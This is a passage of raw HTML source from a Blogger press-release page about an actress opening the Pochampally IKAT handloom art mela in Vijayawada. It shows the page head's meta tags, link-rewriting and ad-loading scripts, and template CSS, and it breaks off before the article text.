

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html
body_size: 174689
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/913475652072792551/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg' rel='image_src'/>
<meta content='&#39;Pochampally IKAT art Mela 2016&#39; a 5- days Hand woven Eco friendly Handloom Products exhibition Kick starts at Sri Raghuraama Vedika, Mohan Das Complex, Mahatma Gandhi Road, Patamata.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html' property='og:url'/>
<meta content='Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada' property='og:title'/>
<meta content='&#39;Pochampally IKAT art Mela 2016&#39; a 5- days Hand woven Eco friendly Handloom Products exhibition Kick starts at Sri Raghuraama Vedika, Mohan Das Complex, Mahatma Gandhi Road, Patamata.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/w1200-h630-p-k-no-nu/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg' property='og:image'/>
<title>
Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
